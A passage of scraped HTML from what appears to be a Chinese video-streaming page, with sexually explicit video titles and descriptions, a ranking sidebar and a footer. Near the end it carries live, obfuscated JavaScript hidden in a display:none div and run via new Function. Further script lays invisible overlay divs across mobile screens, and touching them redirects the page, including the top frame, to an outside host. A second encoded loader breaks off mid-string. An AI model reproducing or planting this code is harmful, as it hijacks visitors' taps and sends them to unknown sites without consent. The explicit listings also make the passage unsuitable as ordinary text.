data-original="https://ckzyjpg.top/upload/vod/20260202-1/d9091313eab8fce37ea34ac6c50c68bf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234291.html" title="醉后小姨子们的接力包房">醉后小姨子们的接力包房</a></p><p class="vodlist_sub">这些是禽兽中的极品，毫无血统或等级之分，为了争夺雄性而肆意捕猎。它们毫不犹豫地冲上前去，仅仅是为了满足自己饥饿的欲望</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/234290.html" title="排卵期来访的母友之女" data-original="https://ckzyjpg.top/upload/vod/20260202-1/9ba7d9448150253ca6a040764bf00c46.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234290.html" title="排卵期来访的母友之女">排卵期来访的母友之女</a></p><p class="vodlist_sub">一天深夜，我母亲朋友的女儿突然来找我，让我哄她睡觉。我们从小就认识，我一直把她当弟弟一样照顾，但现在她完全变了一个人。她穿着我</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/234289.html" title="泌尿科检查：女医生的射精协助" data-original="https://ckzyjpg.top/upload/vod/20260202-1/ed97f04d382072ffd225ac05cf6ad850.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234289.html" title="泌尿科检查：女医生的射精协助">泌尿科检查：女医生的射精协助</a></p><p class="vodlist_sub">一名演员潜入一家泌尿科诊所，目的是与一位漂亮的女医生发生性关系。他声称因过度手淫导致尿道疼痛，于是前来就诊。为了更准确地诊断病</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/234231.html" title="合唱团" data-original="https://pic.youkupic.com/upload/vod/20260131-1/0dc7cf3bbef3cd154df8dd7e4e33f885.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234231.html" title="合唱团">合唱团</a></p><p class="vodlist_sub">1916年，第一次世界大战在西线激烈进行，约克郡拉姆斯登的合唱协会失去了大部分男性成员，他们都应征入伍了。雄心勃勃的委员会决心</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“永远的姐妹”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="131817" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="善良的小姨子2019" href="/video/139703.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="/img.php?url=http://leduozy1.com/upload/vod/20220602-1/121a4a88b0e1c65fe46dde1952918258.jpeg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>8399</span><h4 class="title">善良的小姨子2019</h4></div><p class="vodlist_sub">2019&nbsp;/&nbsp;韩国&nbsp;/&nbsp;伦理</p><p><span class="vodlist_sub">状态：HD无字</span></p></div></a></li><li class="part_eone"><a href="/video/117859.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;4390</span>烈火情人</a></li><li class="part_eone"><a href="/video/28920.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;4282</span>苹果</a></li><li class="part_eone"><a href="/video/117877.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;3919</span>她唇之下</a></li><li class="part_eone"><a href="/video/105843.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;3839</span>激情</a></li><li class="part_eone"><a href="/video/47778.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;3787</span>潘金莲</a></li><li class="part_eone"><a href="/video/11884.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;3652</span>初体验</a></li><li class="part_eone"><a href="/video/8536.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;3526</span>秘密爱</a></li><li class="part_eone"><a href="/video/47374.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;3512</span>做头</a></li><li class="part_eone"><a href="/video/117980.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;3499</span>慈禧秘密生活</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="131817" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/all.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.sczzljy.com/" title="天堂影视">天堂影视</a>免费提供热门电影大全、动漫、综艺、高清VIP电视剧全集在线观看</p><p>Copyright © 2022 sczzljy.com All Rights Reserved</p><p>冀ICP备06307983号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/211.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/212.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/214.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/213.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.sczzljy.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="zwzyokih_b" style="'+style+'"></div>');var a=document.getElementsByClassName("zwzyokih_b");a[i].addEventListener("touchend",function(){var zwzyokih_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=zwzyokih_n}else{window.location.href=zwzyokih_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`HszOVDobOEl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 4D4TOS6hM6LMDL84D4TOS6hM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c4D4TOS6hM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c4D4TOS6hM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv4D4TOS6hM6LMSS880a[4D4TOS6hM6LMSS8}!Xd5 4D4TOS6hM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O284D4TOS6hM^PYqLY[D62fODmqO(dF6O2mh5Y784D4TOS6hM^P4D4TOS6hM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg 